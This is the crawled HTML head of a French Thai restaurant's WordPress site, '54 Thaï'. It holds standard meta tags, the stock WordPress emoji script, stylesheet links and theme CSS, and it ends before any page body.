

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://wp.54thai.fr/qhxiqi/bqklmr-c.html
body_size: 16265
content:
<!DOCTYPE html><html lang="fr-FR">
        	<head>

		        <meta charset="UTF-8">
         <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
        <link rel="profile" href="//gmpg.org/xfn/11">
        <title>54 Thaï &#8211; La cuisine traditionnelle thaïlandaise</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.fbgcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="54 Thaï &raquo; Flux" href="//wp.54thai.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="54 Thaï &raquo; Flux des commentaires" href="//wp.54thai.fr/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/wp.54thai.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='//wp.54thai.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='online-css-css' href='//www.fbgcdn.com/embedder/css/order-online.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='//wp.54thai.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='restaurant-recipe-googleapis-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i|Playfair+Display:400,400i,700,700i,900,900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='//wp.54thai.fr/wp-content/themes/restaurant-recipe/assets/library/bootstrap/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//wp.54thai.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='//wp.54thai.fr/wp-content/plugins/gutentor/assets/library/slick/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='//wp.54thai.fr/wp-content/plugins/gutentor/assets/library/magnific-popup/magnific-popup.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='restaurant-recipe-style-css' href='//wp.54thai.fr/wp-content/themes/restaurant-recipe/style.css?ver=6.3.1' type='text/css' media='all' />
<style id='restaurant-recipe-style-inline-css' type='text/css'>

              .inner-main-title {
                background-image:url('//wp.54thai.fr/wp-content/uploads/2021/06/cropped-entete1.jpg');
                background-repeat:no-repeat;
                background-size:cover;
                -webkit-background-size:cover;
                background-attachment:fixed;
                background-position: center; 
                height: 419px;
            }
            .top-header{
                background-color: #1b1b1b;
            }
            .site-footer{
                background-color: #1b1b1b;
            }
            .copy-right{
                background-color: #2d2d2d;
            }
            .site-title:hover,
	        .site-title a:hover,
	        .site-title a:focus,
			 .at-social .socials li a,
			 .primary-color,
			 #restaurant-recipe-breadcrumbs a:hover,
			 #restaurant-recipe-breadcrumbs a:focus,
			 .woocommerce .star-rating, 
            .woocommerce ul.products li.product .star-rating,
            .woocommerce p.stars a,
            .woocommerce ul.products li.product .price,
            .woocommerce ul.products li.product .price ins .amount,
            .woocommerce a.button.add_to_cart_button:hover,
            .woocommerce a.added_to_cart:hover,
            .woocommerce a.button.product_type_grouped:hover,
            .woocommerce a.button.product_type_external:hover,
            .woocommerce .cart .button:hover,
            .woocommerce .cart input.button:hover,
            .woocommerce #respond input#submit.alt:hover,
			.woocommerce a.button.alt:hover,
			.woocommerce button.button.alt:hover,
			.woocommerce input.button.alt:hover,
			.woocommerce .woocommerce-info .button:hover,
			.woocommerce .widget_shopping_cart_content .buttons a.button:hover,
			.woocommerce div.product .woocommerce-tabs ul.tabs li a,
			.woocommerce-message::before,
			i.slick-arrow:hover,
			.acme-contact .contact-page-content ul li strong,
			.acme-contact .contact-page-content ul li strong,
            .main-navigation .acme-normal-page .current_page_item > a,
            .main-navigation .acme-normal-page .current-menu-item > a,
            .main-navigation .acme-normal-page .current_page_item li a:hover,
            .main-navigation .acme-normal-page .current-menu-item li a:hover,
            .main-navigation .acme-normal-page .current_page_item li a:focus,
            .main-navigation .acme-normal-page .current-menu-item li a:focus,
            .main-navigation .acme-normal-page ul li a:hover,
            .main-navigation .acme-normal-page ul li a:focus,
            .at-sticky .main-navigation .acme-normal-page .current_page_item > a,
            .at-sticky .main-navigation .acme-normal-page .current-menu-item > a,
            .at-sticky .main-navigation .acme-normal-page .current_page_item li a:hover,
            .at-sticky .main-navigation .acme-normal-page .current-menu-item li a:hover,
            .at-sticky .main-navigation .acme-normal-page ul li a:hover,
            .at-sticky .main-navigation .acme-normal-page .current_page_item li a:focus,
            .at-sticky .main-navigation .acme-normal-page .current-menu-item li a:focus,
            .at-sticky .main-navigation .acme-normal-page ul li a:focus,
            .main-navigation .active a,
            .main-navigation .navbar-nav > li a:hover,
            .main-navigation li li a:hover,
            .main-navigation .navbar-nav > li a:focus,
            .main-navigation li li a:focus{
                color: #e6af4b;
            }
            .navbar .navbar-toggle:hover,
            .navbar .navbar-toggle:focus,
            .main-navigation .current_page_ancestor > a:before,
            .comment-form .form-submit input,
            .btn-primary,
            .wpcf7-form input.wpcf7-submit,
            .wpcf7-form input.wpcf7-submit:hover,
            .sm-up-container,
            .btn-primary.btn-reverse:before,
            #at-shortcode-bootstrap-modal .modal-header,
            .primary-bg,
			.navigation.pagination .nav-links .page-numbers.current,
			.navigation.pagination .nav-links a.page-numbers:hover,
			.navigation.pagination .nav-links a.page-numbers:focus,
			.woocommerce .product .onsale,
			.woocommerce a.button.add_to_cart_button,
			.woocommerce a.added_to_cart,
			.woocommerce a.button.product_type_grouped,
			.woocommerce a.button.product_type_external,
			.woocommerce .single-product #respond input#submit.alt,
			.woocommerce .single-product a.button.alt,
			.woocommerce .single-product button.button.alt,
			.woocommerce .single-product input.button.alt,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce .widget_shopping_cart_content .buttons a.button,
			.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
			.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
			.woocommerce .cart .button,
			.woocommerce .cart input.button,
			.woocommerce input.button:disabled, 
			.woocommerce input.button:disabled[disabled],
			.woocommerce input.button:disabled:hover, 
			.woocommerce input.button:disabled[disabled]:hover,
			 .woocommerce nav.woocommerce-pagination ul li a:focus, 
			 .woocommerce nav.woocommerce-pagination ul li a:hover, 
			 .woocommerce nav.woocommerce-pagination ul li span.current,
			 .woocommerce a.button.wc-forward,
			 .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
			 .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
			 .navbar .cart-wrap .acme-cart-views a span,
			 .acme-gallery .read-more,
			 .woocommerce a.button.alt.disabled, 
              .woocommerce a.button.alt.disabled:hover, 
              .woocommerce a.button.alt:disabled, 
              .woocommerce a.button.alt:disabled:hover, 
              .woocommerce a.button.alt:disabled[disabled], 
              .woocommerce a.button.alt:disabled[disabled]:hover, 
              .woocommerce button.button.alt.disabled,
             .woocommerce-MyAccount-navigation ul > li> a:hover,
             .woocommerce-MyAccount-navigation ul > li.is-active > a,
             .featured-button.btn,
             .btn-primary:hover,
             .btn-primary:focus,
             .btn-primary:active,
             .btn-primary:active:hover,
             .btn-primary:active:focus,
             .btn-primary:active:focus,
             .btn-primary:focus{
                background-color: #e6af4b;
                color:#fff;
                border:1px solid #e6af4b;
            }
            .woocommerce .cart .button, 
            .woocommerce .cart input.button,
            .woocommerce a.button.add_to_cart_button,
            .woocommerce a.added_to_cart,
            .woocommerce a.button.product_type_grouped,
            .woocommerce a.button.product_type_external,
            .woocommerce .cart .button,
            .woocommerce .cart input.button
            .woocommerce .single-product #respond input#submit.alt,
			.woocommerce .single-product a.button.alt,
			.woocommerce .single-product button.button.alt,
			.woocommerce .single-product input.button.alt,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce .widget_shopping_cart_content .buttons a.button,
			.woocommerce div.product .woocommerce-tabs ul.tabs:before{
                border: 1px solid #e6af4b;
            }
            .blog article.sticky{
                border-bottom: 2px solid #e6af4b;
            }
        a,
        .posted-on a,
        .single-item .fa,
        .author.vcard a,
        .cat-links a,
        .comments-link a,
        .edit-link a,
        .tags-links a,
        .byline a,
        .nav-links a,
        .widget li a,
        .entry-meta i.fa, 
        .entry-footer i.fa
         {
            color: #e83d47;
        }
        a:hover,
        a:active,
        a:focus,
        .posted-on a:hover,
        .single-item .fa:hover,
        .author.vcard a:hover,
        .cat-links a:hover,
        .comments-link a:hover,
        .edit-link a:hover,
        .tags-links a:hover,
        .byline a:hover,
        .nav-links a:hover,
        .widget li a:hover,
        .posted-on a:focus,
        .single-item .fa:focus,
        .author.vcard a:focus,
        .cat-links a:focus,
        .comments-link a:focus,
        .edit-link a:focus,
        .tags-links a:focus,
        .byline a:focus,
        .nav-links a:focus,
        .widget li a:focus{
            color: #d2333c;
        }
       .btn-reverse,
       .at-price h2{
            color: #e6af4b;
        }
       .btn-reverse:hover,
       .image-slider-wrapper .slider-content .btn-reverse:hover,
       .at-widgets.at-parallax .btn-reverse:hover,
       .btn-reverse:focus,
       .image-slider-wrapper .slider-content .btn-reverse:focus,
       .at-widgets.at-parallax .btn-reverse:focus{
            background: #e6af4b;
            color:#fff;
            border-color:#e6af4b;
        }        
       .woocommerce #respond input#submit, 
       .woocommerce a.button, 
       .woocommerce button.button, 
       .woocommerce input.button{
            background: #e6af4b;
            color:#fff;
        }
       .team-img-box:before{
            -webkit-box-shadow: 0 -106px 92px -35px #1b1b1b inset;
			box-shadow: 0 -106px 92px -35px #1b1b1b inset;
        }
       .at-pricing-box:hover .at-pricing-img-box::before{
            -webkit-box-shadow: 0 -130px 92px -35px #1b1b1b inset;
            box-shadow: 0 -130px 92px -35px #1b1b1b inset;
        }
        
       .filters.button-group button:hover,
       .filters.button-group button:focus{
            background: #e6af4b;
            color:#fff;
        }
        article.post .entry-header .cat-links a:after{
            background: #e6af4b;
        }
        .contact-form div.wpforms-container-full .wpforms-form input[type='submit'], 
        .contact-form div.wpforms-container-full .wpforms-form button[type='submit'], 
        .contact-form div.wpforms-container-full .wpforms-form .wpforms-page-button{
			background-color: #e6af4b;
            color:#fff;
            border:1px solid #e6af4b;
        }
        .acme-accordions .accordion-title.active,
        .acme-accordions .accordion-title.active a .accordion-icon,
        .acme-accordions .accordion-title.active a{
            color: #e6af4b;
            border-color:#e6af4b;
             
        }
       .scroll-box span:after,
       .sm-up-container,
       .at-pricing-img-box .at-price{
            background:#e83d47;
             
        }
       .sm-up-container:hover,
       .sm-up-container:focus{
            background:#d2333c;
             
        }
</style>
<link rel='stylesheet' id='restaurant-recipe-block-front-styles-css' href='//wp.54thai.fr/wp-content/themes/restaurant-recipe/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='grw_css-css' href='//wp.54thai.fr/wp-content/plugins/widget-google-reviews/static/css/google-review.css?ver=1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='//wp.54thai.fr/wp-includes/css/dist/components/style.min.css?ver=6.3.1' type='text/css' media='all' />
